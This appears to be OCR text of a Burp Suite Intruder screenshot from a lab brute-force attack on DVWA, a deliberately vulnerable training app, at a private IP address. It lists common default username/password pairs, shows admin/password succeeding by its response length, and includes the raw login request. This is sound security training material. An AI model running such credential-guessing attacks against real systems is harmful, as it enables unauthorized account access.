 Attack Save Columns 5. Intruder attack of http://192.168.43.94 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
223 admin password 200 4601
4 guest Password 200 4558
11 ftp Password 200 4558
0 200 4558
12 pi Password 200 4558
1 root Password 200 4558
13 puppet Password 200 4558
7 mysql Password 200 4558
14 ansible Password 200 4558
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1